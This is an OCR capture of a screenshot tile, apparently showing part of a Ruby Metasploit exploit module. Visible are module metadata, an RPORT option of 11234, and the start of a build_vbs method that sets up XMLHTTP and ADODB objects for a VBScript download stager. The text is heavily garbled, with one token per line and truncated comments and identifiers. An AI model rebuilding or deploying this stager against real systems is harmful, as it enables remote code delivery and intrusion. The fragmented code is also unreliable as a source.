
]
,
'DefaultTarget'
=
>
0
,
'DisclosureDate'
=
>
'S
register_options
(
[
Opt
:
:
RPORT
(
11234
)
,
OptString
.
new
(
'URI
]
,
self
.
class
)
end
# couldn't generate a vbs or e
# as there is a limit to the a
# so we just write out a vbs s
def
build_vbs
(
url
,
 stager_name
		name_xmlhttp 
=
rand_text_a
		name_adodb   
=
rand_text_a
		tmp 
=
"
#{
@temp_folder
}
/
#{
s